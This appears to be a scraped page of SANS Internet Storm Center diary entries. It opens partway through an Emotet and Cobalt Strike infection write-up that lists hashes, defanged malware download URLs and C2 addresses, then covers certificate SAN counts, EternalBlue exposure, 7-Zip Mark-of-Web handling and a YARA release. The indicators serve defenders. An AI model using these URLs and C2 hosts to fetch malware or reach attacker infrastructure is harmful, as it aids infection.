- File description: 64-bit DLL for Emotet
- Run method: regsvr32.exe [filename]
SHA256 hash: aa4b22bf31692e70b63dfa0c93888e1795c2d861550f6926c720c3609df4c39a
- File size: 346,112 bytes
- File location: hxxp://airhobi[.]com/system/4Z6puOENN1DH2HYMzKLz/
- File location: C:\Users\[username]\soci2.ocx
- File location: C:\Users\[username]\AppData\Local\WuaJyi\NPpaqh.dll
- File description: 64-bit DLL for Emotet
- Run method: regsvr32.exe [filename]
SHA256 hash: 2c7e18f64c2f229d03afc9b6231f950c0489b684ec0792e75baceb4a03833ff3
- File size: 304,128 bytes
- File location: C:\Users\[username]\AppData\Local\WuaJyi\zqjwHhWLy.dll
- File description: Updated 64-bit Emotet DLL persistent on the infected Windows host
- Run method: regsvr32.exe [filename]
SHA256 hash: 6b4808050c2a6b80fc9945acdecec07a843436ea707f63555f6557057834333e
- File size: 2,426,368 bytes
- File location: C:\Users\[username]\AppData\Local\WuaJyi\XAcCGhgSRbRFvGp.exe
- File description: 64-bit EXE for Cobalt Strike sent to Emotet-infected host
Infection traffic:
URLs generated by Excel macros for Emotet DLL files:
- 91.239.206[.]239 port 443 - hxxps://www.yell[.]ge/nav_logo/cvLMav68/
- 193.53.245[.]52 port 80 - airhobi[.]com - GET /system/4Z6puOENN1DH2HYMzKLz/
- 178.255.41[.]17 port 80 - zspwolawiazowa[.]pl - GET /images/Qb86rcUXgBHhg/
- 112.78.112[.]34 port 80 - yudaisuzuki[.]jp - GET /150911pre/nsA8XrN93S/
Note: The first two returned DLL files, but the second two did not
Emotet C2 traffic:
- 164.90.222[.]65 port 443 - HTTPS traffic
- 144.202.108[.]116 port 8080 - HTTPS traffic
- 138.197.68[.]35 port 8080 - HTTPS traffic
- 34.80.191[.]247 port 7080 - HTTPS traffic
- 201.73.143[.]120 port 8080 - HTTPS traffic
- 146.59.151[.]250 port 443 - HTTPS traffic
- 162.243.103[.]246 port 8080 - HTTPS traffic
Cobalt Strike traffic:
- 52.18.235[.]51 port 443 - distinctive-obi-mgw.aws-euw1.cloud-ara.tyk[.]io - HTTPS traffic
Cobalt Strike URLs:
- distinctive-obi-mgw.aws-euw1.cloud-ara.tyk[.]io - GET /api/v2/login
- distinctive-obi-mgw.aws-euw1.cloud-ara.tyk[.]io - POST /api/v2/status?__cfduid=[19 characters, base64 string]
Final words
While Emotet might not get much high-profile press lately, it remains a continuing presence in our threat landscape. A packet capture (pcap) of today's infection traffic with the email and associated malware samples can be found here.
Brad Duncan
brad [at] malware-traffic-analysis.net
0 Comments
How Many SANs are Insane?
x509 certificates, as they are used for TLS, can include multiple "Subject Alternative Names" (SANs) to be used with various websites. Experimenting with numerous ways to detect TLS anomalies, I looked at my Zeek x509 logs to summarize how many names are present in certificates.
My Zeek logs are stored in JSON format to make it easier to send them to Elasticsearch. But I also prefer the jq over the zeek native tool zeek-cut (personal preference).
I used this command line to summarize the logs:
zcat x509.log | jq '."san.dns" | length' | sort | uniq -c | sort -n
Based on this methodology, the maximum number of SANs per certificate is close to 500, but most are using 100 hostnames or less.
But the real question: What is normal?
It turns out there is no real "hard" limit. The RFCs leave it up to the implementation to define how many SANs to allow [1]. Different certificate authorities implement different limits:
Let's Encrypt [2] , GoDaddy[3]: 100
Comodo[4]: 1,000 (some older references appear to state 2,000 are allowed)
So, in short: it appears that 100 is "safe." For larger numbers, you may run into implementation-specific issues.
]1] https://datatracker.ietf.org/doc/html/rfc5280#section-4.2.1.6
[2] https://letsencrypt.org/docs/rate-limits/
[3] https://www.godaddy.com/web-security/multi-domain-san-ssl-certificat
[4] https://comodosslstore.com/comodo-mdc-ssl.aspx
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|
0 Comments
EternalBlue 5 years after WannaCry and NotPetya
We are about two months past the 5-year anniversary of WannaCry outbreak[1] and about a week past the 5-year anniversary of NotPetya outbreak[2]. Since both WannaCry and NotPetya used the EternalBlue[3] exploit in order to spread, I thought that it might be interesting to take a look at how many internet-facing systems still remain vulnerable to it.
A quick search on Shodan Trends shows us that although the situation has gotten much better over the last few years, and it still seems to be slowly improving, more than 5,000 vulnerable machines (exactly 5,565 at the time of writing) are still accessible from the internet.
The blue line in the chart shows a more detailed view of the situation – it was created using Shodan data gathered daily using my TriOp tool[4].
At the end of May, most vulnerable systems were to be found in Russia, Taiwan, United States, Japan and India[5].
At the time of writing, these countries are still at the top when it comes to systems affected by EternalBlue, though the corresponding numbers are somewhat lower (742 externally facing systems in Russia, 735 in Taiwan, 475 in the US, 391 in Japan and 327 in India).
It should be mentioned that some of the detected systems are undoubtedly honeypots and are therefore not really vulnerable. But even half of the detected systems fell into this category (and it will probably be significantly less than that), it would still leave thousands of systems affected by a 5-years old critical vulnerability.
And not just any vulnerability – one, that was used to spread two of the most famous computer worms in history and which was therefore heavily covered even by mainstream media. One doesn’t have to be too imaginative to get a good idea of how many systems that are missing patches for less well known vulnerabilities are left exposed online. Hopefully, it won’t bite us too much when someone decides to take advantage of them...
[1] https://en.wikipedia.org/wiki/WannaCry_ransomware_attack
[2] https://en.wikipedia.org/wiki/Petya_and_NotPetya
[3] https://en.wikipedia.org/wiki/EternalBlue
[4] https://untrustednetwork.net/en/triop/
[5] https://trends.shodan.io/search?query=vuln%3AMS17-010#facet/country
-----------
Jan Kopriva
@jk0pr
Nettles Consulting
2 Comments
7-Zip & MoW: "For Office files"
As I explained in my diary entry "7-Zip & MoW", the MoW on a ZIP file can be set to be propagated by 7-Zip to Office files only (propagation setting "For Office files").
My tests showed that this was based on the file extension of the Office file. As I received some questions about this, I took a look at the 7-Zip source code.
Here is the code that determines whether to write a Zone.Identifier ADS or not depending on the setting for Zone.Identifier propagation:

It uses function FindExt2 to check if the extension of the extracted file (_diskFilePath) matches a list of predefined extensions (kOfficeExtensions).
This is the predefined list kOfficeExtensions:

Notice that the extension RTF is not in this list.
And while I was browsing the source code, I also took a look at the possible registry values for this setting:
7-Zip deletes registry values if they are not used (-1).
That is why you will find values 1 (all files) and 2 (Office files only) only in the registry.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
7-Zip & MoW
Version 22.0 of 7-Zip introduces support for the propagation of the Mark-of-Web. This is an Alternate Data Stream with name Zone.Identifier that is added by browsers and email clients on Windows system with NTFS disks, to mark that a file was downloaded from and untrusted source ("The Internet").
This information can then be used by other programs, to decide how to handle such files. For example, Word will open a document in Protected View (a sandbox) when it has a MoW.

The support added to 7-Zip is "propagation of MoW": this means that if an archive (ZIP file for example) has a Zone.Identifier ADS, then 7-Zip can also add a Zone.Identifier ADS to each extracted file. This is not done by default, it has to be configured.
For the command-line version of 7-Zip, and option (-snz) has to be used.
And for the GUI version, it has to be configured:

This setting is stored inside the reqistry: HKEY_CURRENT_USER\SOFTWARE\7-Zip\Options WriteZoneIdExtract
WriteZoneIdExtract is a REG_DWORD, if it is absent (the default) or 0, then the Zone.Identifier ADS is not propagated to the extracted files.
When the value is 1, the Zone.Identifier ADS is propagated to the extracted files.
And when the value is 2 ("For Office files"), then the Zone.Identifier ADS is propagated to the extracted files provided these are Office files.
I did some quick tests to find out how 7-Zip decides that a file is an Office file: the decision is made based on the file extension.
Personally, I will set the setting to propagate for all files.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments
YARA 4.2.2 Released
Version 4.2.2 of YARA was released.
It contains several bug fixes.
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com
0 Comments








0 Comments